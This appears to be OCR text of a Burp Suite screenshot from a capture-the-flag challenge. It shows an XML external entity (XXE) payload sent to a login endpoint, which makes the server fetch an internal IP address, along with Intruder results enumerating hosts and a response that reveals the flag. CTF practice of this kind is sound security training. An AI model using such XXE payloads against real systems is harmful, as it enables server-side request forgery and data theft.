 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://531ad024-ab08-4c06-b0cb-afe4ab624999.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 531ad024-ab08-4c06-b0cb-afe4ab624999.nod
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 233
Origin: http://531ad024-ab08-4c06-b0cb-afe4ab6
Connection: keep-alive
Referer: http://531ad024-ab08-4c06-b0cb-afe4ab
Cookie: _ga=GA1.2.1981128923.1586834797
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT name ANY>
<!ENTITY qq 'asfjklas'>
<!ENTITY  xxe SYSTEM "http://173.153.0.6">
]>
<user>
<username>&xxe;</username>
<password>123</password>
</user>
? < + > Type a search term 0 matches
Done
Response
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
12 12 200 289
1 1 200 1237
2 2 200 1237
3 3 200 1237
8 8 200 1237
9 9 200 1237
14 14 200 1237
13 13 200 1237
16 16 200 1237
15 15 200 1237
Request Response
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 531ad024-ab08-4c06-b0cb-afe4ab624999.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
? < + > Type a search term 0 matches
Finished
Result 12 | Intruder attack 1
Payload: 12
Status: 200
Length: 289
Timer: 50
Previous
Next
Action
Request Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 09 Sep 2020 13:09:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 84
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{101bb086-fe73-4645-82c5-bbe1a4a6a148}</msg></result
>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
368 bytes | 40 millis